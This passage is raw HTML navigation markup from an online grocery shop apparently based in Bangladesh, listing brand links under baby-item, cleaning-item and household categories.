href="https://www.thebasketbd.com/baby-item/baby-accessories/sweety.html" ><span>SWEETY</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/avonee.html" ><span>AVONEE</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/mamypoko.html" ><span>MAMYPOKO</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/philips-avent.html" ><span>PHILIPS AVENT</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/freshy.html" ><span>FRESHY</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/mother-touch.html" ><span>MOTHER TOUCH</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/aspire.html" ><span>ASPIRE</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kiddoz-den.html" ><span>KIDDOZ DEN</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kidlon.html" ><span>KIDLON</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bebsi.html" ><span>BEBSI</span></a></li><li class="level2 nav-1-33 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kidstar.html" ><span>KIDSTAR</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries.html" ><span>BABY TOILETRIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/johnsons.html" ><span>JOHNSONS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/jordan.html" ><span>JORDAN</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/rikang.html" ><span>RIKANG</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/lion.html" ><span>LION</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/trisa.html" ><span>TRISA</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/2080.html" ><span>2080</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/vicks.html" ><span>VICKS</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/chicco.html" ><span>CHICCO</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/aquafresh.html" ><span>AQUAFRESH</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/mariati.html" ><span>MARIATI</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/mothercare.html" ><span>MOTHERCARE</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/colgate.html" ><span>COLGATE</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/formula.html" ><span>FORMULA</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/pepsodent.html" ><span>PEPSODENT</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/twinkle.html" ><span>TWINKLE</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/avonee.html" ><span>AVONEE</span></a></li><li class="level2 nav-2-28 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/pozzy.html" ><span>POZZY</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food.html" ><span>BABY FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/cerelac.html" ><span>CERELAC</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/cow-gate.html" ><span>COW &amp; GATE</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/aptamil.html" ><span>APTAMIL</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/gerber.html" ><span>GERBER</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/mothers-smile.html" ><span>MOTHERS SMILE</span></a></li><li class="level2 nav-3-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/fasska.html" ><span>FASSKA</span></a></li></ul></li><li class="level1 nav-4 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments.html" ><span>BABY GARMENTS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments/china.html" ><span>CHINA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/cleaning-item.png"></i> <span>CLEANING ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner.html" ><span>DISH WASH CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/vim.html" ><span>VIM</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/xpert.html" ><span>XPERT</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/maxclean.html" ><span>MAXCLEAN</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/trix.html" ><span>TRIX</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/glitter.html" ><span>GLITTER</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/lion.html" ><span>LION</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/chaad.html" ><span>CHAAD</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control.html" ><span>PEST CONTROL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/diamond-fresh.html" ><span>DIAMOND FRESH</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/super.html" ><span>SUPER</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/hit.html" ><span>HIT</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/good-knight.html" ><span>GOOD KNIGHT</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/aci.html" ><span>ACI</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/atm.html" ><span>ATM</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/green-killer.html" ><span>GREEN KILLER</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/mortein.html" ><span>MORTEIN</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/baygon.html" ><span>BAYGON</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/koya.html" ><span>KOYA</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/xtreme.html" ><span>XTREME</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/baoma.html" ><span>BAOMA</span></a></li><li class="level2 nav-2-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/joom.html" ><span>JOOM</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item.html" ><span>LAUNDRY ITEM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/wheel.html" ><span>WHEEL</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/chaka.html" ><span>CHAKA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/chamak.html" ><span>CHAMAK</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ujala.html" ><span>UJALA</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/rin.html" ><span>RIN</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/fast-wash.html" ><span>FAST WASH</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/surf-excel.html" ><span>SURF EXCEL</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/jet.html" ><span>JET</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/1937.html" ><span>1937</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/aci.html" ><span>ACI</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/azm.html" ><span>AZM</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/tide.html" ><span>TIDE</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/clorox.html" ><span>CLOROX</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/persil.html" ><span>PERSIL</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/omo.html" ><span>OMO</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/cocorex.html" ><span>COCOREX</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/comfort.html" ><span>COMFORT</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/breeze.html" ><span>BREEZE</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/shuvro.html" ><span>SHUVRO</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/surjo.html" ><span>SURJO</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ray.html" ><span>RAY</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-3-28 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/minister.html" ><span>MINISTER</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner.html" ><span>LIQUIDE CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/harpic.html" ><span>HARPIC</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vim.html" ><span>VIM</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/trix.html" ><span>TRIX</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/whit.html" ><span>WHIT</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/shinex.html" ><span>SHINEX</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/chlosafe.html" ><span>CHLOSAFE</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/unik.html" ><span>UNIK</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/maxclean.html" ><span>MAXCLEAN</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/xpert.html" ><span>XPERT</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rin.html" ><span>RIN</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/domex.html" ><span>DOMEX</span></a></li><li class="level2 nav-4-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/clean-master.html" ><span>CLEAN MASTER</span></a></li><li class="level2 nav-4-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/wiper.html" ><span>WIPER</span></a></li><li class="level2 nav-4-17 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/shakti.html" ><span>SHAKTI</span></a></li><li class="level2 nav-4-18 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/swift.html" ><span>SWIFT</span></a></li><li class="level2 nav-4-19 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/hygiene.html" ><span>HYGIENE</span></a></li><li class="level2 nav-4-20 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/mr-brasso.html" ><span>MR. BRASSO</span></a></li><li class="level2 nav-4-21 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/septex.html" ><span>SEPTEX</span></a></li><li class="level2 nav-4-22 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vanish.html" ><span>VANISH</span></a></li><li class="level2 nav-4-23 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/lizol.html" ><span>LIZOL</span></a></li><li class="level2 nav-4-24 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vixol.html" ><span>VIXOL</span></a></li><li class="level2 nav-4-25 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/oxyclean.html" ><span>OXYCLEAN</span></a></li><li class="level2 nav-4-26 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rich.html" ><span>RICH</span></a></li><li class="level2 nav-4-27 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/alex.html" ><span>ALEX</span></a></li><li class="level2 nav-4-28 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-4-29 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/domestos.html" ><span>DOMESTOS</span></a></li><li class="level2 nav-4-30 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-4-31 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/comfort.html" ><span>COMFORT</span></a></li><li class="level2 nav-4-32 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/cif.html" ><span>CIF</span></a></li><li class="level2 nav-4-33 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/koya.html" ><span>KOYA</span></a></li><li class="level2 nav-4-34 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/odofresh.html" ><span>ODOFRESH</span></a></li><li class="level2 nav-4-35 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/tixol.html" ><span>TIXOL</span></a></li><li class="level2 nav-4-36 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/glitter.html" ><span>GLITTER</span></a></li><li class="level2 nav-4-37 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner.html" ><span>POWDER CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/harpic.html" ><span>HARPIC</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/unik.html" ><span>UNIK</span></a></li><li class="level2 nav-5-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/green.html" ><span>GREEN</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care.html" ><span>SHOE CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/classic.html" ><span>CLASSIC</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/allary.html" ><span>ALLARY</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/kiwi.html" ><span>KIWI</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/smart.html" ><span>SMART</span></a></li><li class="level2 nav-6-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/gold-care.html" ><span>GOLD CARE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/household.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/household.png"></i> <span>HOUSEHOLD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories.html" ><span>CLEANING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/sun-flower.html" ><span>SUN FLOWER</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/rok.html" ><span>ROK</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/apple.html" ><span>APPLE</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/kleen.html" ><span>KLEEN</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/angel.html" ><span>ANGEL</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/my-choice.html" ><span>MY CHOICE</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/modern-brite.html" ><span>MODERN BRITE</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/pure-it.html" ><span>PURE IT</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories.html" ><span>HOUSEHOLD ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/unilever.html" ><span>UNILEVER</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/spark-l.html" ><span>SPARK-L</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/benjo.html" ><span>BENJO</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/dghl.html" ><span>DGHL</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/sunlite.html" ><span>SUNLITE</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/sunmoon.html" ><span>SUNMOON</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/vl-light.html" ><span>VL-LIGHT</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/toplite.html" ><span>TOPLITE</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" 